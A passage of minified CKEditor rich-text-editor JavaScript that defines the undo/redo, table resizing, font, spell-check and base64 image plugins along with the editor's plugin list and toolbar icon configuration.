CKEDITOR.plugins.add("tabletools",CKEDITOR.plugins.tabletools)})();CKEDITOR.tools.buildTableMap=function(p){for(var p=p.$.rows,o=-1,q=[],r=0;r<p.length;r++){o++;!q[o]&&(q[o]=[]);for(var k=-1,u=0;u<p[r].cells.length;u++){var t=p[r].cells[u];for(k++;q[o][k];)k++;for(var m=isNaN(t.colSpan)?1:t.colSpan,t=isNaN(t.rowSpan)?1:t.rowSpan,v=0;v<t;v++){q[o+v]||(q[o+v]=[]);for(var s=0;s<m;s++)q[o+v][k+s]=p[r].cells[u]}k+=m-1}}return q};(function(){var g=[CKEDITOR.CTRL+90,CKEDITOR.CTRL+89,CKEDITOR.CTRL+CKEDITOR.SHIFT+90],l={8:1,46:1};CKEDITOR.plugins.add("undo",{init:function(a){function b(a){d.enabled&&!1!==a.data.command.canUndo&&d.save()}function c(){d.enabled=a.readOnly?!1:"wysiwyg"==a.mode;d.onChange()}var d=a.undoManager=new e(a),j=d.editingHandler=new i(d),f=a.addCommand("undo",{exec:function(){d.undo()&&(a.selectionChange(),this.fire("afterUndo"))},startDisabled:!0,canUndo:!1}),h=a.addCommand("redo",{exec:function(){d.redo()&&
(a.selectionChange(),this.fire("afterRedo"))},startDisabled:!0,canUndo:!1});a.setKeystroke([[g[0],"undo"],[g[1],"redo"],[g[2],"redo"]]);d.onChange=function(){f.setState(d.undoable()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);h.setState(d.redoable()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)};a.on("beforeCommandExec",b);a.on("afterCommandExec",b);a.on("saveSnapshot",function(a){d.save(a.data&&a.data.contentOnly)});a.on("contentDom",j.attachListeners,j);a.on("instanceReady",function(){a.fire("saveSnapshot")});
a.on("beforeModeUnload",function(){"wysiwyg"==a.mode&&d.save(!0)});a.on("mode",c);a.on("readOnly",c);a.ui.addButton&&(a.ui.addButton("Undo",{label:a.lang.undo.undo,command:"undo",toolbar:"undo,10"}),a.ui.addButton("Redo",{label:a.lang.undo.redo,command:"redo",toolbar:"undo,20"}));a.resetUndo=function(){d.reset();a.fire("saveSnapshot")};a.on("updateSnapshot",function(){d.currentImage&&d.update()});a.on("lockSnapshot",function(a){a=a.data;d.lock(a&&a.dontUpdate,a&&a.forceUpdate)});a.on("unlockSnapshot",
d.unlock,d)}});CKEDITOR.plugins.undo={};var e=CKEDITOR.plugins.undo.UndoManager=function(a){this.strokesRecorded=[0,0];this.locked=null;this.previousKeyGroup=-1;this.limit=a.config.undoStackSize||20;this.strokesLimit=25;this.editor=a;this.reset()};e.prototype={type:function(a,b){var c=e.getKeyGroup(a),d=this.strokesRecorded[c]+1,b=b||d>=this.strokesLimit;this.typing||(this.hasUndo=this.typing=!0,this.hasRedo=!1,this.onChange());b?(d=0,this.editor.fire("saveSnapshot")):this.editor.fire("change");this.strokesRecorded[c]=
d;this.previousKeyGroup=c},keyGroupChanged:function(a){return e.getKeyGroup(a)!=this.previousKeyGroup},reset:function(){this.snapshots=[];this.index=-1;this.currentImage=null;this.hasRedo=this.hasUndo=!1;this.locked=null;this.resetType()},resetType:function(){this.strokesRecorded=[0,0];this.typing=!1;this.previousKeyGroup=-1},refreshState:function(){this.hasUndo=!!this.getNextImage(!0);this.hasRedo=!!this.getNextImage(!1);this.resetType();this.onChange()},save:function(a,b,c){var d=this.editor;if(this.locked||
"ready"!=d.status||"wysiwyg"!=d.mode)return!1;var e=d.editable();if(!e||"ready"!=e.status)return!1;e=this.snapshots;b||(b=new f(d));if(!1===b.contents)return!1;if(this.currentImage)if(b.equalsContent(this.currentImage)){if(a||b.equalsSelection(this.currentImage))return!1}else!1!==c&&d.fire("change");e.splice(this.index+1,e.length-this.index-1);e.length==this.limit&&e.shift();this.index=e.push(b)-1;this.currentImage=b;!1!==c&&this.refreshState();return!0},restoreImage:function(a){var b=this.editor,
c;a.bookmarks&&(b.focus(),c=b.getSelection());this.locked={level:999};this.editor.loadSnapshot(a.contents);a.bookmarks?c.selectBookmarks(a.bookmarks):CKEDITOR.env.ie&&(c=this.editor.document.getBody().$.createTextRange(),c.collapse(!0),c.select());this.locked=null;this.index=a.index;this.currentImage=this.snapshots[this.index];this.update();this.refreshState();b.fire("change")},getNextImage:function(a){var b=this.snapshots,c=this.currentImage,d;if(c)if(a)for(d=this.index-1;0<=d;d--){if(a=b[d],!c.equalsContent(a))return a.index=
d,a}else for(d=this.index+1;d<b.length;d++)if(a=b[d],!c.equalsContent(a))return a.index=d,a;return null},redoable:function(){return this.enabled&&this.hasRedo},undoable:function(){return this.enabled&&this.hasUndo},undo:function(){if(this.undoable()){this.save(!0);var a=this.getNextImage(!0);if(a)return this.restoreImage(a),!0}return!1},redo:function(){if(this.redoable()&&(this.save(!0),this.redoable())){var a=this.getNextImage(!1);if(a)return this.restoreImage(a),!0}return!1},update:function(a){if(!this.locked){a||
(a=new f(this.editor));for(var b=this.index,c=this.snapshots;0<b&&this.currentImage.equalsContent(c[b-1]);)b-=1;c.splice(b,this.index-b+1,a);this.index=b;this.currentImage=a}},updateSelection:function(a){if(!this.snapshots.length)return!1;var b=this.snapshots,c=b[b.length-1];return c.equalsContent(a)&&!c.equalsSelection(a)?(this.currentImage=b[b.length-1]=a,!0):!1},lock:function(a,b){if(this.locked)this.locked.level++;else if(a)this.locked={level:1};else{var c=null;if(b)c=!0;else{var d=new f(this.editor,
!0);this.currentImage&&this.currentImage.equalsContent(d)&&(c=d)}this.locked={update:c,level:1}}},unlock:function(){if(this.locked&&!--this.locked.level){var a=this.locked.update;this.locked=null;if(!0===a)this.update();else if(a){var b=new f(this.editor,!0);a.equalsContent(b)||this.update()}}}};e.navigationKeyCodes={37:1,38:1,39:1,40:1,36:1,35:1,33:1,34:1};e.keyGroups={PRINTABLE:0,FUNCTIONAL:1};e.isNavigationKey=function(a){return!!e.navigationKeyCodes[a]};e.getKeyGroup=function(a){var b=e.keyGroups;
return l[a]?b.FUNCTIONAL:b.PRINTABLE};e.getOppositeKeyGroup=function(a){var b=e.keyGroups;return a==b.FUNCTIONAL?b.PRINTABLE:b.FUNCTIONAL};e.ieFunctionalKeysBug=function(a){return CKEDITOR.env.ie&&e.getKeyGroup(a)==e.keyGroups.FUNCTIONAL};var f=CKEDITOR.plugins.undo.Image=function(a,b){this.editor=a;a.fire("beforeUndoImage");var c=a.getSnapshot();CKEDITOR.env.ie&&c&&(c=c.replace(/\s+data-cke-expando=".*?"/g,""));this.contents=c;b||(this.bookmarks=(c=c&&a.getSelection())&&c.createBookmarks2(!0));a.fire("afterUndoImage")},
h=/\b(?:href|src|name)="[^"]*?"/gi;f.prototype={equalsContent:function(a){var b=this.contents,a=a.contents;if(CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks))b=b.replace(h,""),a=a.replace(h,"");return b!=a?!1:!0},equalsSelection:function(a){var b=this.bookmarks,a=a.bookmarks;if(b||a){if(!b||!a||b.length!=a.length)return!1;for(var c=0;c<b.length;c++){var d=b[c],e=a[c];if(d.startOffset!=e.startOffset||d.endOffset!=e.endOffset||!CKEDITOR.tools.arrayCompare(d.start,e.start)||!CKEDITOR.tools.arrayCompare(d.end,
e.end))return!1}}return!0}};var i=CKEDITOR.plugins.undo.NativeEditingHandler=function(a){this.undoManager=a;this.ignoreInputEvent=!1;this.keyEventsStack=new k;this.lastKeydownImage=null};i.prototype={onKeydown:function(a){var b=a.data.getKey();if(229!==b)if(-1<CKEDITOR.tools.indexOf(g,a.data.getKeystroke()))a.data.preventDefault();else if(this.keyEventsStack.cleanUp(a),a=this.undoManager,this.keyEventsStack.getLast(b)||this.keyEventsStack.push(b),this.lastKeydownImage=new f(a.editor),e.isNavigationKey(b)||
this.undoManager.keyGroupChanged(b))if(a.strokesRecorded[0]||a.strokesRecorded[1])a.save(!1,this.lastKeydownImage,!1),a.resetType()},onInput:function(){if(this.ignoreInputEvent)this.ignoreInputEvent=!1;else{var a=this.keyEventsStack.getLast();a||(a=this.keyEventsStack.push(0));this.keyEventsStack.increment(a.keyCode);this.keyEventsStack.getTotalInputs()>=this.undoManager.strokesLimit&&(this.undoManager.type(a.keyCode,!0),this.keyEventsStack.resetInputs())}},onKeyup:function(a){var b=this.undoManager,
a=a.data.getKey(),c=this.keyEventsStack.getTotalInputs();this.keyEventsStack.remove(a);if(!e.ieFunctionalKeysBug(a)||!this.lastKeydownImage||!this.lastKeydownImage.equalsContent(new f(b.editor,!0)))if(0<c)b.type(a);else if(e.isNavigationKey(a))this.onNavigationKey(!0)},onNavigationKey:function(a){var b=this.undoManager;(a||!b.save(!0,null,!1))&&b.updateSelection(new f(b.editor));b.resetType()},ignoreInputEventListener:function(){this.ignoreInputEvent=!0},attachListeners:function(){var a=this.undoManager.editor,
b=a.editable(),c=this;b.attachListener(b,"keydown",function(a){c.onKeydown(a);if(e.ieFunctionalKeysBug(a.data.getKey()))c.onInput()},null,null,999);b.attachListener(b,CKEDITOR.env.ie?"keypress":"input",c.onInput,c,null,999);b.attachListener(b,"keyup",c.onKeyup,c,null,999);b.attachListener(b,"paste",c.ignoreInputEventListener,c,null,999);b.attachListener(b,"drop",c.ignoreInputEventListener,c,null,999);b.attachListener(b.isInline()?b:a.document.getDocumentElement(),"click",function(){c.onNavigationKey()},
null,null,999);b.attachListener(this.undoManager.editor,"blur",function(){c.keyEventsStack.remove(9)},null,null,999)}};var k=CKEDITOR.plugins.undo.KeyEventsStack=function(){this.stack=[]};k.prototype={push:function(a){return this.stack[this.stack.push({keyCode:a,inputs:0})-1]},getLastIndex:function(a){if("number"!=typeof a)return this.stack.length-1;for(var b=this.stack.length;b--;)if(this.stack[b].keyCode==a)return b;return-1},getLast:function(a){a=this.getLastIndex(a);return-1!=a?this.stack[a]:
null},increment:function(a){this.getLast(a).inputs++},remove:function(a){a=this.getLastIndex(a);-1!=a&&this.stack.splice(a,1)},resetInputs:function(a){if("number"==typeof a)this.getLast(a).inputs=0;else for(a=this.stack.length;a--;)this.stack[a].inputs=0},getTotalInputs:function(){for(var a=this.stack.length,b=0;a--;)b+=this.stack[a].inputs;return b},cleanUp:function(a){a=a.data.$;!a.ctrlKey&&!a.metaKey&&this.remove(17);a.shiftKey||this.remove(16);a.altKey||this.remove(18)}}})();CKEDITOR.plugins.add("wsc",{requires:"dialog",parseApi:function(a){a.config.wsc_onFinish="function"===typeof a.config.wsc_onFinish?a.config.wsc_onFinish:function(){};a.config.wsc_onClose="function"===typeof a.config.wsc_onClose?a.config.wsc_onClose:function(){}},parseConfig:function(a){a.config.wsc_customerId=a.config.wsc_customerId||CKEDITOR.config.wsc_customerId||"1:ua3xw1-2XyGJ3-GWruD3-6OFNT1-oXcuB1-nR6Bp4-hgQHc-EcYng3-sdRXG3-NOfFk";a.config.wsc_customDictionaryIds=a.config.wsc_customDictionaryIds||
CKEDITOR.config.wsc_customDictionaryIds||"";a.config.wsc_userDictionaryName=a.config.wsc_userDictionaryName||CKEDITOR.config.wsc_userDictionaryName||"";a.config.wsc_customLoaderScript=a.config.wsc_customLoaderScript||CKEDITOR.config.wsc_customLoaderScript;CKEDITOR.config.wsc_cmd=a.config.wsc_cmd||CKEDITOR.config.wsc_cmd||"spell";CKEDITOR.config.wsc_version="v4.3.0-26-g5bcf855";CKEDITOR.config.wsc_removeGlobalVariable=!0},init:function(a){var b=CKEDITOR.env;this.parseConfig(a);this.parseApi(a);a.addCommand("checkspell",
new CKEDITOR.dialogCommand("checkspell")).modes={wysiwyg:!CKEDITOR.env.opera&&!CKEDITOR.env.air&&document.domain==window.location.hostname&&!(b.ie&&(8>b.version||b.quirks))};"undefined"==typeof a.plugins.scayt&&a.ui.addButton&&a.ui.addButton("SpellChecker",{label:a.lang.wsc.toolbar,click:function(a){var b=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.container.getText():a.document.getBody().getText();(b=b.replace(/\s/g,""))?a.execCommand("checkspell"):alert("Nothing to check!")},toolbar:"spellchecker,10"});
CKEDITOR.dialog.add("checkspell",this.path+(CKEDITOR.env.ie&&7>=CKEDITOR.env.version?"dialogs/wsc_ie.js":window.postMessage?"dialogs/wsc.js":"dialogs/wsc_ie.js"))}});(function(){function t(a){return CKEDITOR.env.ie?a.$.clientWidth:parseInt(a.getComputedStyle("width"),10)}function n(a,h){var b=a.getComputedStyle("border-"+h+"-width"),j={thin:"0px",medium:"1px",thick:"2px"};0>b.indexOf("px")&&(b=b in j&&"none"!=a.getComputedStyle("border-style")?j[b]:0);return parseInt(b,10)}function w(a){var h=[],b=-1,j="rtl"==a.getComputedStyle("direction"),c;c=a.$.rows;for(var p=0,g,d,e,i=0,o=c.length;i<o;i++)e=c[i],g=e.cells.length,g>p&&(p=g,d=e);c=d;p=new CKEDITOR.dom.element(a.$.tBodies[0]);
g=p.getDocumentPosition();d=0;for(e=c.cells.length;d<e;d++){var i=new CKEDITOR.dom.element(c.cells[d]),o=c.cells[d+1]&&new CKEDITOR.dom.element(c.cells[d+1]),b=b+(i.$.colSpan||1),k,f,l=i.getDocumentPosition().x;j?f=l+n(i,"left"):k=l+i.$.offsetWidth-n(i,"right");o?(l=o.getDocumentPosition().x,j?k=l+o.$.offsetWidth-n(o,"right"):f=l+n(o,"left")):(l=a.getDocumentPosition().x,j?k=l:f=l+a.$.offsetWidth);i=Math.max(f-k,3);h.push({table:a,index:b,x:k,y:g.y,width:i,height:p.$.offsetHeight,rtl:j})}return h}
function u(a){(a.data||a).preventDefault()}function A(a){function h(){i=0;e.setOpacity(0);k&&b();var v=g.table;setTimeout(function(){v.removeCustomData("_cke_table_pillars")},0);d.removeListener("dragstart",u)}function b(){for(var v=g.rtl,a=v?l.length:x.length,c=0;c<a;c++){var b=x[c],d=l[c],e=g.table;CKEDITOR.tools.setTimeout(function(a,c,b,d,g,j){a&&a.setStyle("width",f(Math.max(c+j,1)));b&&b.setStyle("width",f(Math.max(d-j,1)));g&&e.setStyle("width",f(g+j*(v?-1:1)))},0,this,[b,b&&t(b),d,d&&t(d),
(!b||!d)&&t(e)+n(e,"left")+n(e,"right"),k])}}function j(a){u(a);for(var a=g.index,b=CKEDITOR.tools.buildTableMap(g.table),j=[],h=[],f=Number.MAX_VALUE,n=f,s=g.rtl,r=0,w=b.length;r<w;r++){var m=b[r],q=m[a+(s?1:0)],m=m[a+(s?0:1)],q=q&&new CKEDITOR.dom.element(q),m=m&&new CKEDITOR.dom.element(m);if(!q||!m||!q.equals(m))q&&(f=Math.min(f,t(q))),m&&(n=Math.min(n,t(m))),j.push(q),h.push(m)}x=j;l=h;y=g.x-f;z=g.x+n;e.setOpacity(0.5);o=parseInt(e.getStyle("left"),10);k=0;i=1;e.on("mousemove",p);d.on("dragstart",
u);d.on("mouseup",c,this)}function c(a){a.removeListener();h()}function p(a){r(a.data.getPageOffset().x)}var g,d,e,i,o,k,x,l,y,z;d=a.document;e=CKEDITOR.dom.element.createFromHtml('<div data-cke-temp=1 contenteditable=false unselectable=on style="position:absolute;cursor:col-resize;filter:alpha(opacity=0);opacity:0;padding:0;background-color:#004;background-image:none;border:0px none;z-index:10"></div>',d);a.on("destroy",function(){e.remove()});s||d.getDocumentElement().append(e);this.attachTo=function(a){i||
(s&&(d.getBody().append(e),k=0),g=a,e.setStyles({width:f(a.width),height:f(a.height),left:f(a.x),top:f(a.y)}),s&&e.setOpacity(0.25),e.on("mousedown",j,this),d.getBody().setStyle("cursor","col-resize"),e.show())};var r=this.move=function(a){if(!g)return 0;if(!i&&(a<g.x||a>g.x+g.width))return g=null,i=k=0,d.removeListener("mouseup",c),e.removeListener("mousedown",j),e.removeListener("mousemove",p),d.getBody().setStyle("cursor","auto"),s?e.remove():e.hide(),0;a-=Math.round(e.$.offsetWidth/2);if(i){if(a==
y||a==z)return 1;a=Math.max(a,y);a=Math.min(a,z);k=a-o}e.setStyle("left",f(a));return 1}}function r(a){var h=a.data.getTarget();if("mouseout"==a.name){if(!h.is("table"))return;for(var b=new CKEDITOR.dom.element(a.data.$.relatedTarget||a.data.$.toElement);b&&b.$&&!b.equals(h)&&!b.is("body");)b=b.getParent();if(!b||b.equals(h))return}h.getAscendant("table",1).removeCustomData("_cke_table_pillars");a.removeListener()}var f=CKEDITOR.tools.cssLength,s=CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks);
CKEDITOR.plugins.add("tableresize",{requires:"tabletools",init:function(a){a.on("contentDom",function(){var h,b=a.editable();b.attachListener(b.isInline()?b:a.document,"mousemove",function(b){var b=b.data,c=b.getTarget();if(c.type==CKEDITOR.NODE_ELEMENT){var f=b.getPageOffset().x;if(h&&h.move(f))u(b);else if(c.is("table")||c.getAscendant("tbody",1))if(c=c.getAscendant("table",1),a.editable().contains(c)){if(!(b=c.getCustomData("_cke_table_pillars")))c.setCustomData("_cke_table_pillars",b=w(c)),c.on("mouseout",
r),c.on("mousedown",r);a:{for(var c=0,g=b.length;c<g;c++){var d=b[c];if(f>=d.x&&f<=d.x+d.width){f=d;break a}}f=null}f&&(!h&&(h=new A(a)),h.attachTo(f))}}})})}})})();(function(){function j(a,b,c,f,m,j,p,r){for(var s=a.config,n=new CKEDITOR.style(p),i=m.split(";"),m=[],k={},d=0;d<i.length;d++){var h=i[d];if(h){var h=h.split("/"),q={},l=i[d]=h[0];q[c]=m[d]=h[1]||l;k[l]=new CKEDITOR.style(p,q);k[l]._.definition.name=l}else i.splice(d--,1)}a.ui.addRichCombo(b,{label:f.label,title:f.panelTitle,toolbar:"styles,"+r,allowedContent:n,requiredContent:n,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(s.contentsCss),multiSelect:!1,attributes:{"aria-label":f.panelTitle}},
init:function(){this.startGroup(f.panelTitle);for(var a=0;a<i.length;a++){var b=i[a];this.add(b,k[b].buildPreview(),b)}},onClick:function(b){a.focus();a.fire("saveSnapshot");var c=this.getValue(),f=k[b];if(c&&b!=c){var i=k[c],e=a.getSelection().getRanges()[0];if(e.collapsed){var d=a.elementPath(),g=d.contains(function(a){return i.checkElementRemovable(a)});if(g){var h=e.checkBoundaryOfElement(g,CKEDITOR.START),j=e.checkBoundaryOfElement(g,CKEDITOR.END);if(h&&j){for(h=e.createBookmark();d=g.getFirst();)d.insertBefore(g);
g.remove();e.moveToBookmark(h)}else h?e.moveToPosition(g,CKEDITOR.POSITION_BEFORE_START):j?e.moveToPosition(g,CKEDITOR.POSITION_AFTER_END):(e.splitElement(g),e.moveToPosition(g,CKEDITOR.POSITION_AFTER_END),o(e,d.elements.slice(),g));a.getSelection().selectRanges([e])}}else a.removeStyle(i)}a[c==b?"removeStyle":"applyStyle"](f);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(b){for(var c=this.getValue(),b=b.data.path.elements,d=0,f;d<b.length;d++){f=b[d];for(var e in k)if(k[e].checkElementMatch(f,
!0,a)){e!=c&&this.setValue(e);return}}this.setValue("",j)},this)},refresh:function(){a.activeFilter.check(n)||this.setState(CKEDITOR.TRISTATE_DISABLED)}})}function o(a,b,c){var f=b.pop();if(f){if(c)return o(a,b,f.equals(c)?null:c);c=f.clone();a.insertNode(c);a.moveToPosition(c,CKEDITOR.POSITION_AFTER_START);o(a,b)}}CKEDITOR.plugins.add("font",{requires:"richcombo",init:function(a){var b=a.config;j(a,"Font","family",a.lang.font,b.font_names,b.font_defaultLabel,b.font_style,30);j(a,"FontSize","size",
a.lang.font.fontSize,b.fontSize_sizes,b.fontSize_defaultLabel,b.fontSize_style,40)}})})();CKEDITOR.config.font_names="Arial/Arial, Helvetica, sans-serif;Comic Sans MS/Comic Sans MS, cursive;Courier New/Courier New, Courier, monospace;Georgia/Georgia, serif;Lucida Sans Unicode/Lucida Sans Unicode, Lucida Grande, sans-serif;Tahoma/Tahoma, Geneva, sans-serif;Times New Roman/Times New Roman, Times, serif;Trebuchet MS/Trebuchet MS, Helvetica, sans-serif;Verdana/Verdana, Geneva, sans-serif";
CKEDITOR.config.font_defaultLabel="";CKEDITOR.config.font_style={element:"span",styles:{"font-family":"#(family)"},overrides:[{element:"font",attributes:{face:null}}]};CKEDITOR.config.fontSize_sizes="8/8px;9/9px;10/10px;11/11px;12/12px;14/14px;16/16px;18/18px;20/20px;22/22px;24/24px;26/26px;28/28px;36/36px;48/48px;72/72px";CKEDITOR.config.fontSize_defaultLabel="";CKEDITOR.config.fontSize_style={element:"span",styles:{"font-size":"#(size)"},overrides:[{element:"font",attributes:{size:null}}]};CKEDITOR.plugins.add("base64image",{lang:"af ar bg bn bs ca cs cy da de el en en-au en-ca en-gb eo es et eu fa fi fo fr fr-ca gl gu he hi hr hu id is it ja ka km ko ku lt lv mk mn ms nb nl no pl pt pt-br ro ru si sk sl sq sr sr-latn sv th tr ug uk vi zh zh-cn".split(" "),requires:"dialog",icons:"base64image",hidpi:!0,init:function(a){a.ui.addButton("base64image",{label:a.lang.common.image,command:"base64imageDialog",toolbar:"insert"});CKEDITOR.dialog.add("base64imageDialog",this.path+"dialogs/base64image.js");
a.addCommand("base64imageDialog",new CKEDITOR.dialogCommand("base64imageDialog",{allowedContent:"img[alt,!src]{border-style,border-width,float,height,margin,margin-bottom,margin-left,margin-right,margin-top,width}",requiredContent:"img[alt,src]",contentTransformations:[["img{width}: sizeToStyle","img[width]: sizeToAttribute"],["img{float}: alignmentToStyle","img[align]: alignmentToAttribute"]]}));a.on("doubleclick",function(b){b.data.element&&(!b.data.element.isReadOnly()&&"img"===b.data.element.getName())&&
(b.data.dialog="base64imageDialog",a.getSelection().selectElement(b.data.element))});a.addMenuItem&&(a.addMenuGroup("base64imageGroup"),a.addMenuItem("base64imageItem",{label:a.lang.common.image,icon:this.path+"icons/base64image.png",command:"base64imageDialog",group:"base64imageGroup"}));a.contextMenu&&a.contextMenu.addListener(function(b){if(b&&b.getName()==="img"){a.getSelection().selectElement(b);return{base64imageItem:CKEDITOR.TRISTATE_ON}}return null})}});CKEDITOR.config.plugins='dialogui,dialog,about,a11yhelp,basicstyles,blockquote,clipboard,panel,floatpanel,menu,contextmenu,resize,button,toolbar,elementspath,enterkey,entities,floatingspace,listblock,richcombo,format,horizontalrule,htmlwriter,wysiwygarea,image,indent,indentlist,fakeobjects,link,list,magicline,maximize,pastetext,pastefromword,removeformat,showborders,sourcearea,specialchar,menubutton,scayt,stylescombo,tab,table,tabletools,undo,wsc,tableresize,font,base64image';CKEDITOR.config.skin='flat';(function() {var setIcons = function(icons, strip) {var path = CKEDITOR.getUrl( 'plugins/' + strip );icons = icons.split( ',' );for ( var i = 0; i < icons.length; i++ )CKEDITOR.skin.icons[ icons[ i ] ] = { path: path, offset: -icons[ ++i ], bgsize : icons[ ++i ] };};if (CKEDITOR.env.hidpi) setIcons('about,0,,bold,24,,italic,48,,strike,72,,subscript,96,,superscript,120,,underline,144,,blockquote,168,,copy-rtl,192,,copy,216,,cut-rtl,240,,cut,264,,paste-rtl,288,,paste,312,,horizontalrule,336,,image,360,,indent-rtl,384,,indent,408,,outdent-rtl,432,,outdent,456,,anchor-rtl,480,,anchor,504,,link,528,,unlink,552,,bulletedlist-rtl,576,,bulletedlist,600,,numberedlist-rtl,624,,numberedlist,648,,maximize,672,,pastetext-rtl,696,,pastetext,720,,pastefromword-rtl,744,,pastefromword,768,,removeformat,792,,source-rtl,816,,source,840,,specialchar,864,,scayt,888,,table,912,,redo-rtl,936,,redo,960,,undo-rtl,984,,undo,1008,,spellchecker,1032,,base64image,1056,','icons_hidpi.png');else setIcons('about,0,auto,bold,24,auto,italic,48,auto,strike,72,auto,subscript,96,auto,superscript,120,auto,underline,144,auto,blockquote,168,auto,copy-rtl,192,auto,copy,216,auto,cut-rtl,240,auto,cut,264,auto,paste-rtl,288,auto,paste,312,auto,horizontalrule,336,auto,image,360,auto,indent-rtl,384,auto,indent,408,auto,outdent-rtl,432,auto,outdent,456,auto,anchor-rtl,480,auto,anchor,504,auto,link,528,auto,unlink,552,auto,bulletedlist-rtl,576,auto,bulletedlist,600,auto,numberedlist-rtl,624,auto,numberedlist,648,auto,maximize,672,auto,pastetext-rtl,696,auto,pastetext,720,auto,pastefromword-rtl,744,auto,pastefromword,768,auto,removeformat,792,auto,source-rtl,816,auto,source,840,auto,specialchar,864,auto,scayt,888,auto,table,912,auto,redo-rtl,936,auto,redo,960,auto,undo-rtl,984,auto,undo,1008,auto,spellchecker,1032,auto,base64image,1056,auto','icons.png');})();CKEDITOR.lang.languages={"en":1,"ru":1};}());